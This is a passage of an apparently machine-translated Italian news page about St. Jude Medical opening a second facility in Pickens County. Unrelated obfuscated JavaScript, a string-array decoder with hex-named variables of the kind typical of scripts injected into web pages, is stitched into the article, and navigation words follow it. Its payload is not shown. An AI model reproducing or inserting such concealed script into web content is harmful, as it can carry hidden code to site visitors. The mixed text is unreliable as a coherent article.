
Medical e i contribuenti della contea di Pickens. Ha
aggiunto che l’attuale County Council è dedicato a portare
più posti di lavoro nella contea di Pickens e che la
seconda struttura di St. Jude è “solo un trampolino di
lancio”. St. Jude Medical ha sede a St. Paul, Minn. e
impiega circa 11.000 persone in tutto il mondo.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
POST
NAVIGATION
PREVIOUS